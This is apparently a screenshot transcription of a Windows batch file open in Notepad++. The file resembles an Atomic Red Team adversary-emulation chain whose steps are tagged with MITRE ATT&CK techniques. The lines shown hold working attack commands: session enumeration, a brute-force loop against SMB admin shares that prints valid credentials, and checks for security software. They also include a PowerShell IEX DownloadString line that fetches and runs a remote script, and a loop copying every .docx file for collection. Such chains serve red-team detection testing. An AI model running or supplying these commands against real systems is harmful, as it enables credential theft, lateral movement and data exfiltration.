 *C:\Users\Research\Desktop\chain_reaction_Reactor.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
usernames.txt Discovery.bat passwords.txt computers.txt Get-TSSession.txt chain_reaction_Reactor.bat
14
15 :: Multiple Endpoints
16
17 ::@FOR /F %n in (computers.txt) DO @FOR /F "tokens=1,2" %i in (qwinsta.exe /server:%%n ^| findstr "Active Disc") do @echo %i | find /v "#" | find /v
"console" || echo %j > usernames.txt
18
19
20 :: Tactic: Credential Access, Lateral Movement
21 :: Technique: Brute Force: https://attack.mitre.org/wiki/Technique/T1110
22 :: Technique: Windows Admin Shares: https://attack.mitre.org/wiki/Technique/T1077
23
24 @FOR /F %n in (usernames.txt) DO @FOR /F %p in (passwords.txt) DO @net use \\SERVER-2016\IPC$ /user:ATOMIC\%n %p 1>NUL 2>&1 && @echo [*] %n:%p && @net
use /delete \\SERVER-2016\IPC$ > NUL
25
26
27 :: Tactic: Discovery
28 :: Technique: Security Software Discovery: https://attack.mitre.org/wiki/Technique/T1063
29
30 netsh.exe advfirewall firewall show all profiles
31
32 tasklist.exe | findstr cb
33
34 tasklist.exe | findstr virus
35
36 tasklist.exe | findstr defender
37
38 :: Tactic: Execution, Discovery
39 :: Technique: PowerShell: https://attack.mitre.org/wiki/Technique/T1086
40 :: Technique: Multiple Discovery
41
42 powershell.exe "IEX (New-Object Net.WebClient).DownloadString('
https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat')"
43
44 :: Tactic: Collection
45 :: Technique: Automated Collection: https://attack.mitre.org/wiki/Technique/T1119
46
47 for /R c: %f in (*.docx) do copy %f c:\temp\
48
49 :: Tactic: Exfiltration
50 :: Technique: Data Compressed: https://attack.mitre.org/wiki/Technique/T1002
Batch file length : 1,992 lines : 53 Ln : 53 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS
11:21 AM